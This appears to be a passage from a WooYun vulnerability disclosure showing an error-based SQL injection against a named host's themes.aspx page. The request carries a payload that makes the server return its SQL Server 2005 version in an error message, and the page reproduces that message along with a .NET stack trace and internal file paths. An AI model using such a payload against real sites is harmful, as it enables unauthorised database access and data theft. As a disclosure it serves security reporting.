 hanbanoa.open.com.cn:8099/themes.aspx?kw=&rt=2%27%20and%201=(select%20@@VERSION)--&ct=
info
错误信息
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3080.00 (Intel X86) Sep 6 2009 01:43:32 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5
3790: Service Pack 2) ' 转换成数据类型 int 时失败。
原始错误信息：在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3080.00 (Intel X86) Sep 6 2009 01:43:32 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on
NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
错误堆栈： 在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) 在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlExce
exception, Boolean breakConnection) 在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() 在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlC
cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) 在 System.Data.SqlClient.SqlDataReader.ConsumeMetaD
System.Data.SqlClient.SqlDataReader.get_MetaData() 在 System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOpt
在 System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async) 在
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, DbAsyncResult resu
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) 在
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) 在 System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior beh
Microsoft.ApplicationBlocks.Data.SqlHelper.ExecuteReader(SqlConnection connection, SqlTransaction transaction, CommandType commandType, String commandText, SqlPar
commandParameters, SqlConnectionOwnership connectionOwnership) 在 Microsoft.ApplicationBlocks.Data.SqlHelper.ExecuteReader(String connectionString, CommandType
commandType, String commandText, SqlParameter[] commandParameters) 在 HBFileSystem.DataAccess.SQLServer.ThemesDataAccessBase.GetPagedListAll(Int32 startRowInde
maximumRows, String keyExpression, String sortExpression, Int32& totalRecords) 位置 G:\新我 的工作
\HanBanFileSystem\Coding\HBFileSystem\HBFileSystemDataAccess\SQLServer\AutoGeneratedCode\ThemesDataAccess.cs:行号 373 在
HBFileSystem.BusinessLogic.ThemesLogicBase.GetPagedListAll(Int32 startRowIndex, Int32 maximumRows, String keyExpression, String sortExpression) 位置 G:\新我 的工作
\HanBanFileSystem\Coding\HBFileSystem\HBFileSystemBusinessLogic\AutoGeneratedCode\ThemesLogic.cs:行号 276 在 Themes.BindResult(Boolean one, Int32 pageIndex) 在
Themes.QueryData() 在 Themes.Page_Load(Object sender, EventArgs e) 在 System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) 在
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) 在 System.Web.UI.Control.OnLoad(EventArgs e) 在 System.Web.UI.Control.LoadRecursiv
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint)
www.wooyun.org